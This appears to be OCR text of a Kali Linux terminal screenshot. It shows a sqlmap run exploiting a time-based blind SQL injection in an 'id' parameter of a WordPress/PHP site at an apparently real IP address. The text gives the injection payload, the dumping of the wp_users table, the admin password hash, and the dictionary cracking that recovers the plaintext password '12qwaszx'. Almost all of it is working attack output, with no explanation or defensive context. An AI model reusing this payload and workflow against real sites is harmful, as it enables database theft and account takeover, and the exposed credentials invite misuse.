 root@kali: ~/桌面 05:47 上午 100%
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8396 FROM (SELECT(SLEEP(5)))FuJv)&action=add&path=a
---
[05:46:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.5
[05:46:50] [INFO] fetching entries of column(s) 'user_login,user_pass' for table 'wp_users' in database 'test'
[05:46:50] [INFO] retrieved: 'admin'
[05:46:50] [INFO] retrieved: '$P$Bj8Pp.mH8GIjcXQqp1ZuyRw7i4oV72.'
[05:46:50] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[05:46:53] [INFO] using hash method 'phpass_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/smalldict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[05:47:02] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[05:47:03] [INFO] starting dictionary-based cracking (phpass_passwd)
[05:47:03] [INFO] starting 6 processes
[05:47:03] [INFO] cracked password '12qwaszx' for user 'admin'
Database: test
Table: wp_users
[1 entry]
+------------+-----------------------------------------------+
| user_login | user_pass                                     |
+------------+-----------------------------------------------+
| admin      | $P$Bj8Pp.mH8GIjcXQqp1ZuyRw7i4oV72. (12qwaszx) |
+------------+-----------------------------------------------+
[05:47:04] [INFO] table 'test.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/124.70.71.251/dump/test/wp_users.csv'
[05:47:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/124.70.71.251'
[*] ending @ 05:47:04 /2022-05-29/
┌──(root💀kali)-[~/桌面]
└─#